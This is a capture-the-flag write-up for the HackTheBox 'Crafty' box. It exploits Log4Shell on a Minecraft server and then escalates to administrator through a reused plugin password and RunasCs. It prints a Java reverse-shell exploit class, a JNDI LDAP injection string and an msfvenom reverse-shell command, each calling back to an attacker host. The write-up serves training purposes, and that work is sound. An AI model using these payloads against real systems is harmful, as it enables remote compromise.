Crafty - HackTheBox
CTF Writeup for Crafty from HackTheBox
Based on Log4J and password reuse.
Note: This CTFs box is pretty unstable, try to complete it when not many people are using it or get the paid VIP for private instances.
As usual, nmap: 80/tcp[HTTP] and 25565/tcp[Minecraft]. Windows host.
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
25565/tcp open minecraft syn-ack ttl 127 Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 1/100)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsI've never tested a Minecraft server before.
Navigating to 80/tcp we get a redirect to 'crafty.htb', added.
Upon visiting 'crafty.htb', the landing page confirms its a Minecraft server.

From this page we also find a 'play.crafty.htb', added.
Checking the source for this page garners nothing. Gobuster subdomain enumeration finds nothing. Gobuster dir search finds nothing.
I think this box wants us to breach a Minecraft server.
As previously stated I haven't tested against a Minecraft server before, so I had to search online for methodologies and tools. I happened to stumble upon a John Hammond video showing off Log4j in action, and he happened to be testing it against a Minecraft server; so this is probably a Log4j vulnerability, most likely anyways.
- log4j-shell-poc (GitHub)
- Minecraft-Console-Client (GitHub)
- Corretto JDK 8 (Link (download the .tar.gz))
Now time to setup the tools.
- Pick a folder to work in, I usually use the /Downloads.
- Download 'log4j-shell-poc' linked above.
- Unzip and install requirements.
- Download the JDK8 linked and rename the folder 'jdk1.8.0_20'.
Before we start we need to modify the PoC payload.
Before:
...
public class Exploit {
public Exploit() throws Exception {
String host="%s";
int port=%d;
String cmd="/bin/sh"; // <--
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
...After:
...
public class Exploit {
public Exploit() throws Exception {
String host="%s";
int port=%d;
String cmd="cmd.exe"; // <--
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
...Start your nc listener.
user$ python3 poc.py --userip <vpn-ip> --webport 8000 --lport <favorite-port>
> [!] CVE: CVE-2021-44228
> [!] Github repo: https://github.com/kozmer/log4j-shell-poc
>
> Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
> [+] Exploit java class created success
> [+] Setting up LDAP server
>
> [+] Send me: ${jndi:ldap://<vpn-ip>:<port>/a}
>
> [+] Starting Webserver on port 8000 http://0.0.0.0:8000
> Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
> Listening on 0.0.0.0:1389user$ ./MinecraftClient-20240320-260-linux-x64 <ctf-ip>
> Minecraft Console Client v1.20.4 - for MC 1.4.6 to 1.20.4 - Github.com/MCCTeam
> GitHub build 260, built on 2024-03-20 from commit bf54def
>> Password(invisible): <press ENTER>
> You chose to run in offline mode.
>> Server IP : <ctf-ip>
> Retrieving Server Info...
> Server version : 1.16.5 (protocol v754)
> [MCC] Version is supported.
> Logging in...
> [MCC] Server is in offline mode.
> [MCC] Server was successfully joined.
> Type '/quit' to leave the server.
> ->...Now paste the PoC provided payload into the Minecraft chat client.
We will now see the payload reflection in the poc.py terminal.
...
> Send LDAP reference result for a redirecting to http://<vpn-ip>:8000/Exploit.class
> <ctf-ip> - - [03/Apr/2024 15:02:01] "GET /Exploit.class HTTP/1.1" 200 -
> Send LDAP reference result for a redirecting to http://<vpn-ip>:8000/Exploit.class
> <ctf-ip> - - [03/Apr/2024 15:02:02] "GET /Exploit.class HTTP/1.1" 200 -
> Send LDAP reference result for a redirecting to http://<vpn-ip>:8000/Exploit.class
> <ctf-ip> - - [03/Apr/2024 15:02:03] "GET /Exploit.class HTTP/1.1" 200 -
...And the listener caught the connection..
listening on [any] <port> ...
connect to [<vpn-ip>] from (UNKNOWN) [<box-ip>] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>And grab the user flag..
C:\Users\svc_minecraft>type .\Desktop\user.txt
> user.txtTime to enumerate for privesc.
Honestly I spent some time looking around and checking WinPEAS and got nowhere. Upon looking at reverse shell directory, I saw the .\plugins folder.
C:\Users\svc_minecraft\server>dir plugins
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of C:\Users\svc_minecraft\server\plugins
10/27/2023 02:48 PM <DIR> .
10/27/2023 02:48 PM <DIR> ..
10/27/2023 02:48 PM 9,996 playercounter-1.0-SNAPSHOT.jar
1 File(s) 9,996 bytes
2 Dir(s) 3,707,830,272 bytes freeDownload this .jar back to your host, I used my Krampus tool for this.
I used jd-gui to inspect this JAR file.

Since this is Minecraft server, maybe the admin got lazy with password reuse?
If you try the password with 'Administrator' on runas, it won't work due to UAC.
Upon looking for alternate methods, I found RunasCs. Download and transfer to the box; I again used my tool Krampus.
But do to how the this tool works, I want to do another reverse shell for stability reasons, I just used a msfvenom payload for tried-and-kinda-true method.
msfvenom -p windows/shell_reverse_tcp LHOST=<vpn-ip> LPORT=<port> -f exe > o.exeTransfer this to the box and start another nc listener.
C:\Users\svc_minecraft>.\runascs.exe administrator s6*********Xw ".\htb-o.exe"
No output received from the process.listening on [any] <port> ...
connect to [<vpn-ip>] from (UNKNOWN) [<box-ip>] 49684
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
crafty\administratorTime to collect the root flag..
C:\Users\Administrator>type .\Desktop\root.txt
> root.txtThat's all :) .